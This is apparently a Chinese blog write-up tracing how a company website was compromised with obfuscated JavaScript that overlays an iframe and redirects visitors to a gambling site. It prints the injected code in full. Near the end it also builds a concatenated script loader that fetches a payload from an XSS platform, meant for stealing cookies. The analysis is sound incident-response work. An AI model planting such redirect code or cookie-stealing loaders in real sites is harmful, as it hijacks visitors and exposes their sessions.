记录一次被bc利用跳转过程分析

挖公司的项目站,发现站点一访问就直接跳转到了赌博站,有点懵逼,简单分析下hc利用过程:

公司项目站:http://***.com

当我访问它:

通过http:***.com直接跳转到了306648.com



查看burpsuite中的流量:

发现多个http://***.com的页面加载了这段代码:

拷贝下来:

var hs='<scr';hs=hs+'ipt src="/';hs=hs+'js';hs=hs+'/com';hs=hs+'.js"></sc';hs=hs+'ript>'; document.write(hs);

利用了js拼接的方式最后写入hs变量

当我本地执行它:

会引用com文件夹下的com.js文件

继续查看burpsuite中的数据包找到看看是否加载了com.js

自动加载了js/com.js文件



来看看com.js中的代码:

document.writeln("<script type=\"text/javascript\">");

document.writeln("var ttime=2000;");

document.writeln("var turl=\"\";turl=turl+\"ht\";turl=turl+\"tps\";turl=turl+\":\";turl=turl+\"//\";turl=turl+\"ww\";turl=turl+\"w.\";turl=turl+\"30\";turl=turl+\"66\";turl=turl+\"48.\";turl=turl+\"co\";turl=turl+\"m\";");

document.writeln("var ss = \"<ifr\'+\'ame style=position:absolute;top:0;left:0;z-index:9999999999; scrolling=no marginheight=0 marginwidth=0 frameborder=0 width=100% width=1400 height=5050 src=\";ss=ss+turl;ss=ss+\"></iframe>\";");

document.writeln("eval(\"do\"+\"cu\"+\"ment.wr\"+\"ite(\'\"+ss+\"\');\");");

document.writeln("setTimeout(go, ttime);");

document.writeln("function go(){");

document.writeln("var xx=\"<scr\"; xx=xx+\"ipt>win\"; xx=xx+\"dow.loc\"; xx=xx+\"ation.hr\"; xx=xx+\"ef='\"; xx=xx+turl; xx=xx+\"'<\/sc\"; xx=xx+\"ript>\"; document.write(xx);");

document.writeln("}");

document.writeln("</script>");

document.writeln("");

document.writeln("<style type=\'text/css\'>#loader_container{text-align:center;position:absolute;top:40%;width:100%;left:0}#loader{font-family:Tahoma,Helvetica,sans;font-size:11.5px;color:#000;background-color:#Fff;padding:0px 0 16px 0;margin:0 auto;display:block;width:230px;border:1px solid #5a667b;text-align:right;z-index:2}#loader_bg{background-color:#e4e7eb;position:relative;top:8px;left:8px;height:7px;width:213px;font-size:1px}#progress{height:5px;font-size:1px;width:1px;position:relative;top:1px;left:0;background-color:#77A9E0}</style>");

document.writeln("<div id=\"loader_container\"><div id=\"loader\"><span id=\"close_loading\" onclick=\"go();\">关闭</span><div align=\"center\" onclick=\"go();\">正在为你选择最快线路!!<br/>请耐心等待……</div><div id=\"loader_bg\"><div id=\"progress\"></div></div></div><script language=\"javascript\" src=\"http://count28.51yes.com/click.aspx?id=289592340&logo=2\" charset=\"gb2312\"></script></div>");

通过分析代码,发现也是采取了字符串拼接,最后写入

仔细观察发现:

进行拼接了这个域名:

www.306648.com

往下看代码:



JavaScript自动加载http://count28.51yes.com/click.aspx?id=289592340&logo=2

访问它:

会自动加载这段js代码:

function y_gVal(iz) {var endstr=document.cookie.indexOf(";",iz);if(endstr==-1) endstr=document.cookie.length;return document.cookie.substring(iz,endstr);} function y_g(name) {var arg=name+"=";var alen=arg.length;var clen=document.cookie.length;var i=0;var j;while(iyesvisitor){y_c2=y_c2+1;document.cookie="cck_lasttime="+yesctime+"; expires="+y_e.toGMTString()+"; path=/";document.cookie="cck_count="+y_c2+"; expires="+y_e.toGMTString()+"; path=/";}return y_c2;}} var yesdata; yesdata='&refe='+escape(document.referrer)+'&location='+escape(document.location)+'&color='+screen.colorDepth+'x&resolution='+screen.width+'x'+screen.height+'&returning='+cc_k()+'&language='+navigator.systemLanguage+'&ua='+escape(navigator.userAgent); document.write('51YES网站统计系统');document.write('');

打开页面当我点击这个小图标

跳转到了这里http://count.51yes.com/

是个做流量统计的站

暂时分析到这里。

hc的跳转站是http://306648.com,做流量统计站点:http://count.51yes.com/

根据hc的攻击手法,构造一个日常打cookie的方法:

var hs='<scr';hs=hs+'ipt src="ht';hs=hs+'tp:';hs=hs+'//';hs=hs+'xss';hs=hs+'ye';hs=hs+'.com';hs=hs+'/bB';hs=hs+'Ib';hs=hs+'"><sc';hs=hs+

我用alert显示下就是:

最终还原: <script src="http://xssye.com/bBIb"><script>

记录一次被bc利用跳转过程分析的更多相关文章

- 通过cookie记录,设置页面访问的跳转页

通过cookie记录,设置页面访问的跳转页 转载自:http://blog.csdn.net/yixiao_naihe/article/details/26679515. 目的: 1.访问fm.htm ...

- [vue--开发记录]使用location.href修改地址跳转页面在ie上遇到的坑

管理后台项目上在用vue2.0开发,因为刚转vue2.0,不是太熟悉.在跳转页面的时候直接用location.href来修改地址跳转,在chrome和火狐上展现都是正常的.后面因为说要兼容到IE9,就 ...

- 记录一个基于Java的利用快排切分来实现快排TopK问题的代码模板

使用快排切分实现快排和TopK问题的解题模板 import java.util.Arrays; public class TestDemo { public static void main(Stri ...

- 1.python+selenium利用cookie,跳过验证码直接登录

方法1 在登录时,叫代码等待一段时间,然后手动输入验证码 # coding:utf-8 from selenium import webdriver import time url = 'http:/ ...

- 使用密码记录工具keepass来保存密码

在第一章,曾经给过您建议,密码不要保存在文档中,那样不安全,如果密码很多而且又很复杂,人的大脑是不可能很容易记住的,只能记录下来,如果不能记在文档中那记在哪里呢?下面介绍给您一款记录密码的软件,使用. ...

- 游戏外挂四之利用CE和OD查找被选中怪物和怪物列表

合肥程序员群:49313181. 合肥实名程序员群:128131462 (不愿透露姓名和信息者勿加入)Q Q:408365330 E-Mail:egojit@qq.com 这一节我们利 ...

- 【CPU微架构设计】利用Verilog设计基于饱和计数器和BTB的分支预测器

在基于流水线(pipeline)的微处理器中,分支预测单元(Branch Predictor Unit)是一个重要的功能部件,它负责收集和分析分支/跳转指令的执行结果,当处理后续分支/跳转指令时,BP ...

- C 语言中函数的跳转

1.同一个函数内,可以使用goto语句: eg: void text_1( void ) { char i=0; a : i++; printf ( " text_1 = %d \r\n& ...

- 不使用cookie记录用户信息

cookie是什么: cookie是由web服务器保存在用户浏览器(客户端)上的小文件,它可以包含用户信息,用户操作信息等等,无论何时访问服务器,只要同源,就能携带到服务端 常见方式 一般:请求一个接 ...

随机推荐

- C++ 浅拷贝与深拷贝探究

C++浅拷贝与深拷贝探究 浅拷贝与深拷贝的概念是在类的复制/拷贝构造函数中出现的. 拷贝构造函数使用场景 对象作为参数,以值传递方式传入函数(要调用拷贝构造函数将实参拷贝给函数栈中的形参) 对象作为返 ...

- crosstool-ng-1.22.0搭建开发环境

Ubuntu16.04无法安装libtool,只能在Ubuntu14.04以下版本安装. cp 下载/crosstool-ng-1.22.0.tar.bz2 /home/hou/ tar -x ...

- C#基础知识之反射

http://blog.csdn.net/educast/article/details/2894892 两个现实中的例子:1.B超:大家体检的时候大概都做过B超吧,B超可以透过肚皮探测到你内脏的生理 ...

- sbt安裝與配置

官方下載地址:https://www.scala-sbt.org/download.html?spm=a2c4e.11153940.blogcont238365.9.42d147e0iF8dhv 解压 ...

- c++11の死锁

一.死锁的产生 两个mutex的时候,mutex1,mutex2 如果两把锁两个线程的顺序不一致,会造成相互等待释放资源,造成死锁 二.死锁的避免 1.是否需要两把以上的锁,如果不用两把锁,自然不会存 ...

- 在HyperLedger Fabric中启用CouchDB作为State Database

回顾一下我之前的一篇博客,在Fabric 1.0中,我们存在3种类型的数据存储,一种是基于文件系统的区块链数据,这个跟比特币很像,比特币也是文件形式存储的.Fabric1.0中的区块链存储了Trans ...

- Unable to start web server; nested exception is org.springframework.context.ApplicationContextException: Unable to start ServletWebServerApplicationContext due to missing ServletWebServerFactory bean.

SpringBoot启动时的异常信息如下: "C:\Program Files\Java\jdk1.8.0_161\bin\java" ......... com.fangxing ...

- Windows 支持 OpenSSH 了!

从 Win10 1809 和 Windows Server 2019 开始 Windows 开始支持 OpenSSH Server.本文介绍一下其基本的概念和配置方法,本文演示用的环境为 Win10 ...

- 【Swift 4.2】uuid 取 hashCode(与 Java/Go/Kotlin 一致)

extension String { func hashCode() -> Int32 { let components = self.split(separator: "-" ...

- 家庭记账本小程序之增(java web基础版三)

实现新增消费账单 1.main_left.jsp中该部分,调用add.jsp 2. add.jsp,提交到Servlet的add方法 <%@ page language="java&q ...